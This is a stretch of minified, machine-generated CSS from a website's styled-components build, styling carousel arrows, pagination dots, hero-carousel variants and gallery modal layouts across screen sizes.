.variation-b.centerbottom,.dbPePb.medium .slick-list .card-item .card-text .variation-b.centerbottom{margin-left:0;}.dbPePb.small .slick-list .card-item .card-text .variation-a.centerbottom,.dbPePb.medium .slick-list .card-item .card-text .variation-a.centerbottom{margin-left:0;}.dbPePb.small .slick-list .card-item .card-text .variation-a h1,.dbPePb.medium .slick-list .card-item .card-text .variation-a h1,.dbPePb.small .slick-list .card-item .card-text .variation-b h1,.dbPePb.medium .slick-list .card-item .card-text .variation-b h1,.dbPePb.small .slick-list .card-item .card-text .variation-c h1,.dbPePb.medium .slick-list .card-item .card-text .variation-c h1{font-size:40px;line-height:1.2;margin-bottom:var(--sc-spacing-3,10px);}.dbPePb.small .slick-list .card-item .card-text .variation-a h3,.dbPePb.medium .slick-list .card-item .card-text .variation-a h3,.dbPePb.small .slick-list .card-item .card-text .variation-b h3,.dbPePb.medium .slick-list .card-item .card-text .variation-b h3,.dbPePb.small .slick-list .card-item .card-text .variation-c h3,.dbPePb.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}.dbPePb.small .slick-list .card-item .card-text .variation-a .card-rich-text p,.dbPePb.medium .slick-list .card-item .card-text .variation-a .card-rich-text p,.dbPePb.small .slick-list .card-item .card-text .variation-b .card-rich-text p,.dbPePb.medium .slick-list .card-item .card-text .variation-b .card-rich-text p,.dbPePb.small .slick-list .card-item .card-text .variation-c .card-rich-text p,.dbPePb.medium .slick-list .card-item .card-text .variation-c .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}.dbPePb.small .slick-list .card-item .card-text .variation-a p a,.dbPePb.medium .slick-list .card-item .card-text .variation-a p a,.dbPePb.small .slick-list .card-item .card-text .variation-b p a,.dbPePb.medium .slick-list .card-item .card-text .variation-b p a,.dbPePb.small .slick-list .card-item .card-text .variation-c p a,.dbPePb.medium .slick-list .card-item .card-text .variation-c p a{min-height:0;line-height:25px;}}/*!sc*/
@media (min-width:1024px){.dbPePb.medium .fifty-fifty-card{height:405px;}.dbPePb.medium .slick-list{height:100%;}.dbPePb.medium .slick-list .card-item{height:405px;}.dbPePb.medium .slick-list .card-item .card-media{height:405px;}.dbPePb.medium .slick-list .card-item .card-media img{height:405px !important;object-fit:cover;}.dbPePb.medium .slick-list .card-item .card-media.video{padding-bottom:405px;}@media (min-width:1024px){.dbPePb.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:500px;max-height:500px;}}.dbPePb.medium .slick-list .card-item .card-text .variation-a h1,.dbPePb.medium .slick-list .card-item .card-text .variation-b h1,.dbPePb.medium .slick-list .card-item .card-text .variation-c h1{font-size:48px;}.dbPePb.medium .slick-list .card-item .card-text .variation-a h3,.dbPePb.medium .slick-list .card-item .card-text .variation-b h3,.dbPePb.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}}/*!sc*/
@media (min-width:1024px){.dbPePb.large .fifty-fifty-card{height:567px;}.dbPePb.large .slick-list{height:100%;}.dbPePb.large .slick-list .card-item{height:567px;}.dbPePb.large .slick-list .card-item .card-media{height:567px;}.dbPePb.large .slick-list .card-item .card-media img{height:567px !important;object-fit:cover;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.dbPePb .fifty-fifty-card .fiftyFiftyImage{height:420px;}.dbPePb .slick-list .card-media,.dbPePb .slick-list .card-media.video{overflow:hidden;}.dbPePb .slick-list .card-media{height:420px;}.dbPePb .slick-list .card-media img{height:420px !important;object-fit:cover;}}/*!sc*/
@media (max-width:767px){.dbPePb .variation-a .fifty-fifty-card .fiftyFiftyImage,.dbPePb .variation-b .fifty-fifty-card .fiftyFiftyImage,.dbPePb .variation-c .fifty-fifty-card .fiftyFiftyImage{height:250px;}.dbPePb .variation-a .slick-list .card-media,.dbPePb .variation-b .slick-list .card-media,.dbPePb .variation-c .slick-list .card-media,.dbPePb .variation-a .slick-list .card-media.video,.dbPePb .variation-b .slick-list .card-media.video,.dbPePb .variation-c .slick-list .card-media.video{overflow:hidden;}.dbPePb .variation-a .slick-list .card-media,.dbPePb .variation-b .slick-list .card-media,.dbPePb .variation-c .slick-list .card-media{height:250px;}.dbPePb .variation-a .slick-list .card-media img,.dbPePb .variation-b .slick-list .card-media img,.dbPePb .variation-c .slick-list .card-media img{height:250px !important;object-fit:cover;}}/*!sc*/
.dbPePb.variation-a .card-item{position:relative;}/*!sc*/
.dbPePb.variation-a .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.dbPePb.variation-b .card-item{position:relative;text-align:center;}/*!sc*/
.dbPePb.variation-b .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.dbPePb.variation-c .card-item{position:relative;text-align:center;}/*!sc*/
.dbPePb.variation-c .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
@media (min-width:1024px){.dbPePb.variation-c .card-item .card-media,.dbPePb.variation-c .card-item .card-media.video{width:55%;-webkit-order:1;-ms-flex-order:1;order:1;overflow:hidden;position:relative;}}/*!sc*/
.dbPePb.variation-c .card-text{text-align:initial;}/*!sc*/
@media (min-width:1024px){.dbPePb.variation-c .card-text{position:static;padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-15,110px);text-align:center;width:45%;display:block;}}/*!sc*/
@media (min-width:1366px){.dbPePb.variation-c .card-text{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-15,110px);}}/*!sc*/
.dbPePb.variation-c .card-text > div{position:inherit;width:100%;margin-left:0;-webkit-transform:none;-ms-transform:none;transform:none;}/*!sc*/
.dbPePb.variation-c .card-text .card-header{display:block;}/*!sc*/
@media (min-width:1024px){.dbPePb.variation-c .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.dbPePb.variation-gallery-modal .image-container{height:100%;}/*!sc*/
.dbPePb.variation-gallery-modal .card-header{color:var(--sc-gallery--modal-heading-color,#333333);}/*!sc*/
.dbPePb.variation-gallery-modal .card-subHeading{color:var(--sc-gallery--modal-caption-color,#4b99b1);}/*!sc*/
.dbPePb.variation-gallery-modal .video-container{position:relative;}/*!sc*/
.dbPePb.variation-gallery-modal .video-container iframe{position:absolute;top:0;left:0;width:100%;}/*!sc*/
@media (min-width:1024px){.dbPePb.variation-gallery-modal .video-container iframe{height:586px;}}/*!sc*/
@media (min-width:1366px){.dbPePb.variation-gallery-modal .video-container iframe{height:654px;}}/*!sc*/
@media (min-width:1600px){.dbPePb.variation-gallery-modal .video-container iframe{height:693px;}}/*!sc*/
.dbPePb.variation-gallery-modal .video-container .yt-img img{background-color:#000;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.dbPePb.variation-gallery-modal .video-container .yt-img{height:586px;}}/*!sc*/
@media (min-width:1366px){.dbPePb.variation-gallery-modal .video-container .yt-img{height:654px;}}/*!sc*/
@media (min-width:1600px){.dbPePb.variation-gallery-modal .video-container .yt-img{height:693px;}}/*!sc*/
.dbPePb.variation-gallery-modal .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.dbPePb.variation-gallery-modal .card-item{max-height:80vh;}}/*!sc*/
.dbPePb.variation-gallery-modal .card-item .card-media{padding:0 44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:166px;width:248px;overflow:hidden;margin-left:auto;margin-right:auto;}/*!sc*/
@media (min-width:768px){.dbPePb.variation-gallery-modal .card-item .card-media{width:508px;height:340px;}}/*!sc*/
@media (min-width:1023px){.dbPePb.variation-gallery-modal .card-item .card-media{width:876px;height:586px;}}/*!sc*/
@media (min-width:1366px){.dbPePb.variation-gallery-modal .card-item .card-media{height:654px;width:982px;}}/*!sc*/
@media (min-width:1600px){.dbPePb.variation-gallery-modal .card-item .card-media{height:693px;width:982px;}}/*!sc*/
.dbPePb.variation-gallery-modal .card-item p{margin:0;color:var(--sc-gallery--modal-para-color,#333333);}/*!sc*/
.dbPePb.variation-gallery-modal .card-item .card-media div.variation-gallery-modal{width:100%;height:100%;}/*!sc*/
.dbPePb.variation-gallery-modal .card-item .card-text .variation-gallery-modal{width:100%;padding:var(--sc-spacing-5,30px) var(--sc-spacing-7,45px);}/*!sc*/
.dbPePb.variation-gallery-modal .card-item img{display:block;height:auto !important;width:100% !important;margin:0 auto;}/*!sc*/
@media (min-width:1024px){.dbPePb.variation-gallery-modal .card-item img{height:100% !important;width:auto !important;}}/*!sc*/
.dbPePb.variation-gallery-modal .slick-dots{box-sizing:inherit;display:none;}/*!sc*/
.dbPePb.variation-gallery-modal .slick-slide > div:focus,.dbPePb.variation-gallery-modal .slick-slide .card-item:focus{outline:0;}/*!sc*/
.dbPePb .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#4b99b1) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.dbPePb .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.dbPePb .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.dbPePb .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#337d94) !important;}/*!sc*/
@media (min-width:1024px){.dbPePb .slick-arrow{height:88px;width:44px;}}/*!sc*/
.dbPePb .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.dbPePb .slick-prev svg{margin-left:var(--sc-carousel--arrow-prev-margin-left,4px);}/*!sc*/
.dbPePb .slick-prev:before{content:'';}/*!sc*/
.dbPePb .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.dbPePb .slick-next svg{margin-right:var(--sc-carousel--arrow-next-margin-right,4px);}/*!sc*/
.dbPePb .slick-next:before{content:'';}/*!sc*/
.dbPePb .slick-dots{box-sizing:inherit;}/*!sc*/
.dbPePb .slick-dots li{margin:0;}/*!sc*/
.dbPePb .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#333333);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.dbPePb .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.dbPePb .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.dbPePb .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#333333);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.dbPePb .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.dbPePb .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.dbPePb .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#333333);}/*!sc*/
@media (min-width:1024px){.dbPePb .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#333333);}}/*!sc*/
.dbPePb .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#333333);}/*!sc*/
@media (min-width:1024px){.dbPePb .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#333333);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#4b99b1) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-black) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#337d94) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:206px;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:376px;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev svg{margin-left:var(--sc-carousel--arrow-prev-margin-left,4px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next svg{margin-right:var(--sc-carousel--arrow-next-margin-right,4px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#4b99b1);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#4b99b1);opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#4b99b1);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#4b99b1);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#4b99b1);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#4b99b1);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-black));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .dbPePb.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .dbPePb.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#4b99b1);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .dbPePb.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#4b99b1);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .dbPePb.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .dbPePb.variation-b .slick-dots button{border:none;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .dbPePb.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .dbPePb.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#4b99b1);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .dbPePb.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#4b99b1);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .dbPePb.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#4b99b1);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .dbPePb.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#4b99b1);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#4b99b1);border:1px solid var(--sc-carousel--hero-pagination-border-color,#337d94);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#4b99b1);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#4b99b1);border:1px solid var(--sc-carousel--hero-pagination-active-color,#4b99b1);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#4b99b1);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#4b99b1);border:1px solid var(--sc-carousel--hero-pagination-active-color,#4b99b1);}}/*!sc*/
.dbPePb .variation-a .slick-prev svg,.dbPePb .variation-b .slick-prev svg,.dbPePb .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));}/*!sc*/
.dbPePb .variation-a .slick-next svg,.dbPePb .variation-b .slick-next svg,.dbPePb .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.hoKMDJ.showAllTilesContainer{display:none;}/*!sc*/
@media (min-width:1024px){.hoKMDJ.showAllTilesContainer{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}/*!sc*/
.hoKMDJ.showCarouselContainer{display:block;}/*!sc*/
@media (min-width:1024px){.hoKMDJ.showCarouselContainer{display:none;}}/*!sc*/
.hoKMDJ .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#4b99b1) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.hoKMDJ .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hoKMDJ .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.hoKMDJ .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#337d94) !important;}/*!sc*/
@media (min-width:1024px){.hoKMDJ .slick-arrow{height:88px;width:44px;}}/*!sc*/
.hoKMDJ .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.hoKMDJ .slick-prev svg{margin-left:var(--sc-carousel--arrow-prev-margin-left,4px);}/*!sc*/
.hoKMDJ .slick-prev:before{content:'';}/*!sc*/
.hoKMDJ .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.hoKMDJ .slick-next svg{margin-right:var(--sc-carousel--arrow-next-margin-right,4px);}/*!sc*/
.hoKMDJ .slick-next:before{content:'';}/*!sc*/
.hoKMDJ .slick-dots{box-sizing:inherit;}/*!sc*/
.hoKMDJ .slick-dots li{margin:0;}/*!sc*/
.hoKMDJ .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#333333);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hoKMDJ .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hoKMDJ .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.hoKMDJ .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#333333);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.hoKMDJ .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hoKMDJ .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.hoKMDJ .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#333333);}/*!sc*/
@media (min-width:1024px){.hoKMDJ .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#333333);}}/*!sc*/
.hoKMDJ .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#333333);}/*!sc*/
@media (min-width:1024px){.hoKMDJ .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#333333);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#4b99b1) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-black) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#337d94) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev svg{margin-left:var(--sc-carousel--arrow-prev-margin-left,4px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next svg{margin-right:var(--sc-carousel--arrow-next-margin-right,4px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#4b99b1);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#4b99b1);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#4b99b1);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#4b99b1);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#4b99b1);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-black));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .hoKMDJ.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .hoKMDJ.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#4b99b1);}/*!sc*/
